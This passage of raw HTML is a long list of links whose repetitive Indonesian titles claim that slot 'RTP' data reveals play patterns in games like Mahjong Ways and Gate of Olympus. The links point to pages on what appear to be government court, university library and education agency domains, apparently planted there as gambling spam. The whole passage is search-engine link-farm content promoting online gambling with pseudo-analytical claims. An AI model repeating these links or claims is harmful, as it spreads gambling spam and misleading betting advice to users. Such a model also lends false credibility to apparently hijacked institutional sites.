href="https://bharatanews.id/2018/01/Bagaimana-Pola-Bermain-Berkembang-Mengikuti-Perubahan-RTP-Dari-Waktu-Ke-Waktu.html">Bagaimana Pola Bermain Berkembang Mengikuti Perubahan RTP Dari Waktu Ke Waktu</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengidentifikasi-Pola-Permainan-Dari-Perubahan-RTP-Live-Secara-Alami.html">Cara Mengidentifikasi Pola Permainan Dari Perubahan RTP Live Secara Alami</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Ritme-Spin-Dan-Dukungan-Data-RTP.html">Pola Permainan Yang Terbentuk Dari Ritme Spin Dan Dukungan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Dinamika-Pola-Bermain-Pemain-Aktif-Dalam-Beberapa-Sesi.html">RTP Hari Ini Dan Dinamika Pola Bermain Pemain Aktif Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberi-Petunjuk-Awal-Tentang-Pola-Bermain-Yang-Perlu-Diperhatikan.html">RTP Hari Ini Memberi Petunjuk Awal Tentang Pola Bermain Yang Perlu Diperhatikan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Live Menjadi Acuan Dalam Membaca Arah Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Pola-Bermain-Yang-Muncul-Di-Periode-Waktu-Tertentu.html">RTP Terkini Menggambarkan Pola Bermain Yang Muncul Di Periode Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diamati-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diamati Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Pola-Bermain-Di-JamJam-Tertentu.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Pola Bermain Di JamJam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Pergerakan RTP Live Dan Ritme Spin</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Membentuk-Arah-Pola-Bermain-Dalam-Beberapa-Sesi-Permainan.html">RTP Terkini Membentuk Arah Pola Bermain Dalam Beberapa Sesi Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menilai-Pola-Bermain-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Menilai Pola Bermain Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perkembangan-Pola-Permainan-Yang-Terlihat-Dari-Fluktuasi-RTP-Secara-Bertahap.html">Perkembangan Pola Permainan Yang Terlihat Dari Fluktuasi RTP Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi-Pemain.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Muncul-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Muncul Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Keseluruhan.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Keseluruhan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Referensi-Awal-Dalam-Membaca-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Awal Dalam Membaca Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipetakan-Dari-Dinamika-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Dapat Dipetakan Dari Dinamika RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Terlihat-Di-JamJam-Tertentu.html">RTP Terkini Dan Perubahan Pola Bermain Yang Terlihat Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Peralihan-Pola-Bermain-Yang-Muncul-Seiring-Naik-Turunnya-RTP-Dalam-Waktu-Singkat.html">Peralihan Pola Bermain Yang Muncul Seiring Naik Turunnya RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observasi Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Di-Berbagai-Periode-Waktu.html">RTP Hari Ini Memberi Gambaran Awal Tentang Pola Bermain Di Berbagai Periode Waktu</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Teridentifikasi-Dari-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Dinamika Pola Bermain Yang Muncul Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Berbagai-Sesi-Bermain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Berbagai Sesi Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Pergerakan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Pergerakan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Indikasi Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Awal-Untuk-Memahami-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Tolok Ukur Awal Untuk Memahami Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Ritme-Spin-Dan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Ritme Spin Dan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Perubahan-Pola-Bermain-Dalam-Sesi-Berurutan.html">RTP Terkini Menggambarkan Perubahan Pola Bermain Dalam Sesi Berurutan</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Harian.html">Cara Mengurai Pola Permainan Melalui Analisa Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Fluktuasi-RTP-Dan-Dampaknya-Terhadap-Pola-Bermain-Di-JamJam-Tertentu.html">Fluktuasi RTP Dan Dampaknya Terhadap Pola Bermain Di JamJam Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Dinamika-Pola-Bermain-Pemain-Berpengalaman.html">RTP Hari Ini Dan Kaitannya Dengan Dinamika Pola Bermain Pemain Berpengalaman</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Transisi-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dari-Waktu-Ke-Waktu.html">Transisi Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dari Waktu Ke Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Acuan-Dalam-Membaca-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Sebagai Acuan Dalam Membaca Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Analisa-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Analisa Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Rujukan-Awal-Dalam-Mengamati-Perubahan-Pola-Bermain.html">RTP Hari Ini Menjadi Rujukan Awal Dalam Mengamati Perubahan Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terpetakan-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Malam-Hari.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Malam Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyaring-Pola-Permainan-Dengan-Mengkaji-Ritme-Spin-Dan-RTP-Harian.html">Cara Menyaring Pola Permainan Dengan Mengkaji Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Hari Ini Menjadi Dasar Pengamatan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipahami-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Dari Perubahan Bertahap RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Membaca-Arah-Pola-Bermain-Dalam-Dinamika-Sesi-Berjalan.html">RTP Terkini Membaca Arah Pola Bermain Dalam Dinamika Sesi Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Naik-Turunnya-RTP-Harian.html">Perubahan Pola Bermain Yang Teramati Seiring Naik Turunnya RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Aktivitas-Pemain-Aktif.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Waktu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Sinyal-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Sinyal Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Data Dalam Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Gambaran-Awal-Dalam-Menilai-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Gambaran Awal Dalam Menilai Pola Bermain Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Di-JamJam-Tertentu.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Penanda-Awal-Untuk-Membaca-Arah-Pola-Bermain.html">RTP Hari Ini Menjadi Penanda Awal Untuk Membaca Arah Pola Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-RTP-Live-Di-Berbagai-Sesi.html">Pola Permainan Yang Terbentuk Dari Perubahan RTP Live Di Berbagai Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Aktivitas Harian</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Pendek.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Pembacaan-Pola-Permainan-Berdasarkan-Intensitas-Sesi-Bermain.html">RTP Live Dan Pembacaan Pola Permainan Berdasarkan Intensitas Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Dalam-Beberapa-Jam.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Titik-Awal-Untuk-Mengamati-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Hari Ini Menjadi Titik Awal Untuk Mengamati Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Arah-Perubahan-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terbaca Dari Arah Perubahan RTP Live Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelaah-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Untuk-Mengamati-Arah-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Untuk Mengamati Arah Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengacu-Pada-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengacu Pada Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Dasar-Pengamatan-Pola-Permainan-Di-Berbagai-Sesi.html">RTP Live Sebagai Dasar Pengamatan Pola Permainan Di Berbagai Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Sepanjang-Waktu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terpantau-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terpantau Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Indikator-Awal-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Indikator Awal Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Di-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Muncul Seiring Fluktuasi RTP Di Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Mengkaji-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Mengkaji Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Satu-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terpantau.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terpantau</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Alami</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Awal-Dalam-Menilai-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Dasar Awal Dalam Menilai Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dalam-Sesi-Berjalan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dalam Sesi Berjalan</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengurai-Pola-Permainan-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Mengurai Pola Permainan Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Fluktuasi-RTP-Dan-Pengaruhnya-Terhadap-Pola-Bermain-Di-Waktu-Tertentu.html">Fluktuasi RTP Dan Pengaruhnya Terhadap Pola Bermain Di Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Membaca-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Membaca Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Jam.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Sinyal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Sinyal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Data-RTP-Terkini.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Perubahan-Pola-Bermain-Secara-Dinamis.html">RTP Hari Ini Dan Keterkaitannya Dengan Perubahan Pola Bermain Secara Dinamis</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Observasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Observasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Perubahan-Dinamis-Data-RTP-Live.html">Pola Permainan Yang Muncul Dari Perubahan Dinamis Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Aktif</a><br><a 